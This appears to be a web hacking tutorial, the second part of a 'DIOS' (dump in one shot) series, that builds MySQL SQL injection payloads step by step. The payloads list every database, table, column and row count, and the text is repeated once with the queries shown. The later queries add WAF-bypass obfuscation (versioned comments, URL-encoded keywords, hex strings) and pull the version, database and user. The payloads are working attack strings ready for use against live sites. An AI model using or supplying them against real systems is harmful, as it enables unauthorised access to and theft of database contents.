Starting on the name of My god "Allah" the most beneficent the most merciful

In this tutorial we will continue our discussion on DIOS if you dint read DIOS Part I then i will prefer you to first read that to understand the basics of DIOS and then come to this one. In our Last tutorial we discussed how user can extract all databases, Tables and then columns together using One query, then we played with some basic conditions while extracting. In this tutorial i will concentrate on how we can get a better output. We will extract the database name, tablename, Columns in that table and then we will also play with some indenxing. In the end of this tutorial we will be targetting a out like this :
First of all lets start with our Base Query where we left in the first tutorial. Extracting the Database name, Table Name and Column Names from all the databases other than information_schema.
As you can see the condition over there is table_schema!='information_schema' which means only tables from tables and columns of information_schema wont show. You can test the above query here.
But as we can see that the we are getting database name and table name in each row. So now we will add up a condition that will only write the database and table name when it changes.
You can test the above Query here. So the above query we can see a green part which is the declaration of @tbl variable then the red part which is our IF condition. The basic syntax of if is IF(,(do if condition is True),(do if condition is False)). So above you can see (@tbl!=table_name) is the condition which checks if the @tbl is not equals to the current table name, which means each time the tablename will be changed it will be true, now lets see what will happen when the condition is true: "Concat(0x3c62723e,table_schema,' :: ',@tbl:=table_name,'<br>',column_name)" Here we are printing the Database Name, Table Name and Column name if the condition is true. If the condition is false we are only printing columnname which is clear enough "(column_name)". Now lets move to our Next tast which is printing the Number of rows in each table, and that we have to print each time the table name is getting printed, which means we will include it inside the true part.
You can test the above Query here. In the green part you can see we again declared one more variable (@tbl_sc:=0x00) and then we saved table_schema into this variable @tbl_sc:=table_schema, so now we have two variables @tbl and tbl_ch now we can easily extract the rows for each table using them. To extract the rows we used the red part which is (select table_rows from information_schema.tables where table_schema=@tbl_sc and table_name=@tbl). If you know basic SQL then you can easily understand this query. Now tha last part is adding a count in front of each table name.
You can test the above Query here. Now we can see in the green part we declared a variable @num and initialised it with 0. Then in the red part which is under the true condition where table names are getting printed we are printing the variable and adding 1 each time its printed. So here we are done with the complete DIOS query. Now lets make add some WAF bypass and some other basic DB related information to make it more usable.
you can test the above query here. In the Above query we just added some basic WAF bypass and then added encoded all strings to hex. WAF bypassing will be explained later in our WAF bypass Series. Now the last part adding some other HTML, Our name, Database Name, Version etc in our query using concat.
You can test the query here. Here is our final query. That is manimum we can get from it, but still some guys use to Number the columns also. But i am not going to explain that over here. If you understood how we made to this query,then you can easily make that one also.
I hope you enjoyed reading. Leave your valueable comments and feedback please.
Happy hacking
In this tutorial we will continue our discussion on DIOS if you dint read DIOS Part I then i will prefer you to first read that to understand the basics of DIOS and then come to this one. In our Last tutorial we discussed how user can extract all databases, Tables and then columns together using One query, then we played with some basic conditions while extracting. In this tutorial i will concentrate on how we can get a better output. We will extract the database name, tablename, Columns in that table and then we will also play with some indenxing. In the end of this tutorial we will be targetting a out like this :

First of all lets start with our Base Query where we left in the first tutorial. Extracting the Database name, Table Name and Column Names from all the databases other than information_schema.
(select (@a) from (select(@a:=0x00),(select (@a) from (information_schema.columns)
where (table_schema!='information_schema') and(0x00)in (@a:=concat(@a,0x3c62723e,table_schema,' :: ',table_name,' :: ',column_name))))a)
As you can see the condition over there is table_schema!='information_schema' which means only tables from tables and columns of information_schema wont show. You can test the above query here.
But as we can see that the we are getting database name and table name in each row. So now we will add up a condition that will only write the database and table name when it changes.
(select (@a) from (select(@a:=0x00),(@tbl:=0x00),(select (@a) from (information_schema.columns)
where (table_schema!='information_schema') and(0x00)in (@a:=concat(@a,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,table_schema,' :: ',@tbl:=table_name,'
',column_name), (column_name))))))a)
You can test the above Query here. So the above query we can see a green part which is the declaration of @tbl variable then the red part which is our IF condition. The basic syntax of if is IF(
(select (@a) from (select(@a:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(select (@a) from (information_schema.columns) where (table_schema!='information_schema') and(0x00)in (@a:=concat(@a,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,@tbl_sc:=table_schema,' :: ',@tbl:=table_name,' (Rows ',(select table_rows from information_schema.tables where table_schema=@tbl_sc and table_name=@tbl),')
',column_name), (column_name))))))a)
You can test the above Query here. In the green part you can see we again declared one more variable (@tbl_sc:=0x00) and then we saved table_schema into this variable @tbl_sc:=table_schema, so now we have two variables @tbl and tbl_ch now we can easily extract the rows for each table using them. To extract the rows we used the red part which is (select table_rows from information_schema.tables where table_schema=@tbl_sc and table_name=@tbl). If you know basic SQL then you can easily understand this query. Now tha last part is adding a count in front of each table name.
(select (@a) from (select(@a:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(@num:=0),(select (@a) from (information_schema.columns) where (table_schema!='information_schema') and(0x00)in (@a:=concat(@a,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,@num:=(@num%2b1),0x2920,@tbl_sc:=table_schema,' :: ',@tbl:=table_name,' (Rows ',(select table_rows from information_schema.tables where table_schema=@tbl_sc and table_name=@tbl),')<br>',column_name), (column_name))))))a)
You can test the above Query here. Now we can see in the green part we declared a variable @num and initialised it with 0. Then in the red part which is under the true condition where table names are getting printed we are printing the variable and adding 1 each time its printed. So here we are done with the complete DIOS query. Now lets make add some WAF bypass and some other basic DB related information to make it more usable.
(/*!12345%73elect*/(@a)/*!12345%66rom*/(/*!12345%73elect*/(@a:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(@num:=0),(/*!12345%73elect*/(@a)/*!12345%66rom*/(/*!12345`%69nformation_%73chema`.`%63olumns`*/)%77here (`%74able_schema`!=/*!12345'%69nformation_schema'*/)and(0x00)in(@a:=%63oncat%0a(@a,0x3c62723e,if( (@tbl!=/*!12345`table_name`*/), %43oncat%0a(0x3c62723e,@num:=(@num%2b1),0x2920,@tbl_sc:=`table_schema`,0x203a3a20,@tbl:=`%74able_name`,0x2028526f777320,(/*!12345%73elect*/`table_rows`from/*!12345`%69nformation_schema`.`tables`*/where table_schema=@tbl_sc and/*!12345`%74able_name`*/=@tbl),0x293c62723e,/*!12345`%63olumn_name`*/), (/*!12345`%63olumn_name`*/))))))a)
you can test the above query here. In the Above query we just added some basic WAF bypass and then added encoded all strings to hex. WAF bypassing will be explained later in our WAF bypass Series. Now the last part adding some other HTML, Our name, Database Name, Version etc in our query using concat.
COncaT%0a(0x3c62723e3c62723e3c2f63656e7465723e3c2f6469763e3c2f6469763e3c2f7461626c653e496e6a3363743364206279205a656e3c62723e3c666f6e7420636f6c6f723d677265656e3e56657273696f6e203a3c2f666f6e743e20,version(),0x3c62723e3c666f6e7420636f6c6f723d677265656e3e4461746162617365203c2f666f6e743e3a20,database(),0x3c62723e3c666f6e7420636f6c6f723d677265656e3e55736572203c2f666f6e743e3a,user(),(/*!12345%73elect*/(@a)/*!12345%66rom*/(/*!12345%73elect*/(@a:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(@num:=0),(/*!12345%73elect*/(@a)/*!12345%66rom*/(/*!12345`%69nformation_%73chema`.`%63olumns`*/)%77here (`%74able_schema`!=0x696e666f726d6174696f6e5f736368656d61)and(0x00)in(@a:=%63oncat%0a(@a,0x3c62723e,if( (@tbl!=/*!12345`table_name`*/), %43oncat%0a(0x3c2f666f6e743e3c666f6e7420636f6c6f723d477265656e3e3c62723e,@num:=(@num%2b1),0x29203c666f6e7420636f6c6f723d2723463746453245273e204461746162617365203a20,@tbl_sc:=`table_schema`,0x205b205461626c65204e616d65203a20,@tbl:=`%74able_name`,0x5d2028526f777320,(/*!12345%73elect*/`table_rows`from/*!12345`%69nformation_schema`.`tables`*/where table_schema=@tbl_sc and/*!12345`%74able_name`*/=@tbl),0x293c666f6e7420636f6c6f723d7265643e3c62723e,/*!12345`%63olumn_name`*/),concat%0a(/*!12345`%63olumn_name`*/))))))a))
You can test the query here. Here is our final query. That is manimum we can get from it, but still some guys use to Number the columns also. But i am not going to explain that over here. If you understood how we made to this query,then you can easily make that one also.
I hope you enjoyed reading. Leave your valueable comments and feedback please.
Happy hacking


